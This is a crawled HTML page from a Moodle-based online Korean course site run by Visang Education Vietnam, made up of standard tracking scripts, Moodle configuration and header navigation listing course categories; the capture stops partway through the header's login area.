

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=ko
body_size: 20883
content:
<!DOCTYPE html>

<html  dir="ltr" lang="ko" xml:lang="ko">
    <head>
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2RJXN3KN4P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2RJXN3KN4P');
</script> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYJPZZC5R2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-VYJPZZC5R2');
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="sj1ar6jdo0i4974pc00y3k0i9t7tch" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN64R42');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->        <script src="https://api.adpia.vn/js/track.js?version=20211129120000"></script>
        <title>Master Korean - 대한민국 최고의 교육 기관인 Visang에서</title>
        <meta name="description" content="Master Korean! Master Your Job! 초보자, 초보자, 중급, 토픽 준비 및 비즈니스 커뮤니케이션을위한 다양한 온라인 한국어 코스를 제공합니다.">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, " />
<link rel="stylesheet" type="text/css" href="https://v1.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://v1.masterkorean.vn/theme/styles.php/oklassedu/1766993640/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/v1.masterkorean.vn","sesskey":"a8S9Ls1Oh2","loadingicon":"https:\/\/v1.masterkorean.vn\/theme\/image.php\/oklassedu\/core\/1766993640\/i\/loading_small","themerev":"1766993640","slasharguments":1,"theme":"oklassedu","jsrev":"1766993640","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?m\/1766993640\/","combine":true,"comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"m\/1766993640\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1766993640\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/v1.masterkorean.vn\/lib\/javascript.php\/1766993640\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/v1.masterkorean.vn\/lib\/javascript.php\/1766993640\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.6.1\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>
        <link rel="shortcut icon" href="https://v1.masterkorean.vn/theme/image.php/oklassedu/theme/1766993640/favicon" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0"/>-->
        <link href="https://fonts.googleapis.com/css?family=Noto+Sans:300,400,500,700|Noto+Sans+KR:300,400,500,700|Noto+Sans+SC:300,400,500,700&display=swap&subset=korean,vietnamese" rel="stylesheet"/>


    </head>

    <body  id="page-local-course-detail" class="format-site  path-local path-local-course safari dir-ltr lang-ko yui-skin-sam yui3-skin-sam v1-masterkorean-vn pagelayout-edu course-1 context-1 notloggedin custom has-region-side-pre empty-region-side-pre content-only">
    <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN64R42"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div id="wrap">
            <div class="skiplinks"><a class="skip" href="#maincontent">주요 내용으로 넘어가기</a></div>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1766993640/mcore-min.js"></script><script type="text/javascript" src="https://v1.masterkorean.vn/theme/jquery.php/core/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/jquery.php/core/jquery-migrate-1.4.0.min.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

            <!-- header start -->
            <script defer>
function call_ajax(action, data, async) {
    var rvalue = false;
    
    $.ajax({
        type: 'POST',
        url: '/local/course/ajax.php',
        dataType: 'JSON',
        async: async,
        data: {action: action, data: data},
        success: function(result) {
            rvalue = result;
        },
        error: function(xhr, status, error) {
        }
    });
    
    return rvalue;
}
/*
$(document).ready(function () {
    $('.sub-mn > ul > li').mouseenter(function(){
         var id = $(this).data("id");
         var result = call_ajax('category', {id: id}, false);
         
         if(result.status == "success") {
            $tbody = $('.sub-mn ul li ul');
            $tbody.empty();
            if(result.list) {
                $.each(result.list, function() {
                    $tr = $('<li>');
                    $tr.append('<a href="/local/course/list.php?id='+this.id+'">'+this.cname+'</a>');
                    $tbody.append($tr);
                });
            } else {
                $tbody.append('<li><a href="#">데이터가 없습니다</a></li>');
            }
        } else {
            //alert(result.error);
        }
    })
});
*/
//썸네일 하트 이벤트
$(document).on("click", ".ic-heart", function(){
    if (not_login()) {
        var cid = $(this).attr('data-target');
         $.ajax({
            url: "/local/lmsdata/like.ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {classid : cid
                },
            success: function (data) {
                if(data.value>1){
                    $("#like"+cid).addClass("on");
                } else {
                    $("#like"+cid).removeClass("on");
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });
    }
});

$(document).on("click", ".thumb-list.style01 li .ic-like", function () {
    if (not_login()) {
    var cid = $(this).attr('data-target');
    $.ajax({
        url: "/local/lmsdata/like.ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {classid: cid
        },
        success: function (data) {
            var target = $('.heart' + cid);
            target.html(data.score);

            if (data.value > 1) {
                $("#like" + cid).addClass("on");
            } else {
                $("#like" + cid).removeClass("on");
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });
    }
});

$(document).on("click", ".hash-area li", function(){
    var txt = $(this).data('title');
    $('input[name=searchtext]').val(txt);
    $('.main-search').submit();
    $('.hd-fr').submit();
});

$('.hash-area li a').click(function (e) {
    e.preventDefault();
});

function not_login() {
            if (confirm('로그인이 필요한 서비스 입니다. 로그인 하시겠습니까?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
}
</script>
<!-- header start -->
<script defer src="https://v1.masterkorean.vn/local/mypage/notification.js"></script>
    <style>
        .ic-blog {
            background-image: url("/theme/oklassedu/pix/images/mk-blog.webp") !important;
        }
    </style>
    <div class="vis-hd clearfix">
                    <a href="https://v1.masterkorean.vn/login/index.php" class="ic-login">로그인</a>
                <!-- 강의실 모바일 나가기 버튼 -->
        <a href="#" onclick="history.back()" class="m-crs-out">강의실 나가기</a>

        <div class="tp">
            <ul>
                <!--<li>
                    <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook">페이스북 </a>
                    <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube">유튜브 </a>
                </li>-->

                <li><a href="https://job.masterkorean.vn/local/job" class="ic-job" target="_blank">구인구직</a></li>
                <li><a href="http://blog.masterkorean.vn" class="ic-job ic-blog" target="_blank">구인구직</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job/employer/dashboard.php">기업서비스</a></li>-->
                <li><a href="/local/jinoboard/index.php?type=1&b_t=custom">고객센터</a></li>
            </ul>
            <p>
                                    <a href="https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=vi" >VN</a>
                    <!--<a href="https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=en">EN</a>-->
                                    <a href="https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=en" >EN</a>
                    <!--<a href="https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=en">EN</a>-->
                                    <a href="https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=ko" class="on">KO</a>
                    <!--<a href="https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=en">EN</a>-->
                            </p>
        </div>
        <div class="wp">
            <div class="mx">
                <span class="m-course-tit">강의실</span>
                <div class="logo">
                    <a href="/">
                        <img src="/theme/oklassedu/pix/images/logo_not_beta.png" alt="visang 로고" />
                    </a>
                </div>
                <div class="m-menu-area">
                    <a href="#" class="m-close"> 닫기</a>
                    <div class="m-tp">
                                                    <div>로그인 후 이용가능합니다.</div>
                            <a href="https://v1.masterkorean.vn/login/index.php" class="btns br">로그인/회원가입</a>
                                            </div>
                    <div class="m-scrl">
                        <div>
                            <div class="custom-select fr sub-mn">
                                <strong><a href="https://v1.masterkorean.vn/local/course/main.php">강좌</a></strong>
                                <ul>
                                                                            <li data-id="35" class="selected">
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=35">초급 한국어</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="39" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=39">중급 한국어</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="40" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=40">TOPIK</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="5" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=5">비즈니스</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="21" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=21">패키지</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="45" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=45">기타</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="80" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=80">Gói đề thi</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="93" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=93">영어 제품 소개</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="92" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=92">한국어 제품 소개</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="96" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=96">Visang - 홍보 영상</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="95" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=95">똑똑한 KLaSS 학습</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="100" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=100">Test danh muc - b2b</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="101" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=101">Danh mục demo</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="103" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=103">하이퍼 코스</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="104" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=104">하이퍼</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                    </ul>
                            </div>
                            <div class="custom-select">
                                <strong><a href='https://v1.masterkorean.vn/local/book/list.php'>교재</a></strong>
                            </div>
                            <!--                        <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/jinoboard/board.php?type=4">게시판</a></strong>
                            </div>-->
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/jinoboard/community.php">커뮤니티</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/instructor/list.php">강사소개</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/management/board/view.php">FAQ</a></strong>
                            </div>


                                                        <div class="bt">
                                <a href="/local/job/" target="_blank" class="ic-job">구인구직</a>
                                <a href="http://blog.masterkorean.vn" target="_blank" class="ic-job ic-blog">구인구직</a>
                                <ul>
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3', '이용약관', 'resizable,height=800,width=800,scrollbars=yes'); return false;">이용약관</a></li>
                                    <!--<li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2', '서비스운영규정', 'resizable,height=800,width=800,scrollbars=yes'); return false;">서비스운영규정</a></li>-->
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3', '개인정보보호방침', 'resizable,height=800,width=800,scrollbars=yes'); return false;">개인정보보호방침</a></li>
                                </ul>
                                <p class="cp">Copyright © VISANG Education Group Vietnam Company</p>
                            </div><!-- 모바일 footer 영역 -->
                        </div>
                    </div>
                    <script type="text/javascript">
                        function confirmLogout() {
                            if (confirm("로그아웃 하시겠습니까?")) {
                                location.href = "https://v1.masterkorean.vn/login/logout.php?sesskey=a8S9Ls1Oh2";
                            }
                        }
                    </script>
                    <div class="m-bt">
                        <p class="bg">
                            <span><a href="/local/jinoboard/index.php?type=1&b_t=custom">고객센터</a></span>
                            <span>
                                                                    <a href="https://v1.masterkorean.vn/login/index.php">로그인/회원가입</a>
                                                            </span>
                        </p>

                        <p class="ic">
                            <span class="ic01">
                                <strong><a href="/local/jinoboard/write.php?type=2&b_t=custom">1:1 상담<br />문의</a></strong>
                            </span>
                            <span class="ic02">
                                <strong><a href="https://www.messenger.com/t/111453797011701" target="_blank">페이스 북<br />상담</a></strong>
                            </span>
                        </p>

                        <div>
                            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank"><img src="/theme/oklassedu/pix/images/icon_facebook_gray.png" alt="sns" /></a>
                            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank"><img src="/theme/oklassedu/pix/images/icon_youtube_gray.png" alt="youtube" /></a>
                            <select onchange="location.href = $('.mobile_langtab').val()" class="mobile_langtab">
                                                                    <option value="https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=vi" ><a href="#">VN</a></option>
                                                                    <option value="https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=en" ><a href="#">EN</a></option>
                                                                    <option value="https://v1.masterkorean.vn/local/course/detail.php?id=111&lang=ko" selected="seleted"><a href="#">KO</a></option>
                                                            </select>
                        </div>
                    </div>
                </div>

                <div class="f-r">
                    <div class="search-evt">
                        <a href="#">
                            <img src="/theme/oklassedu/pix/images/icon_search.png" class="search-icon" alt="[[search]]" />
                        </a>
                    </div>
                                            <div class="login-area">
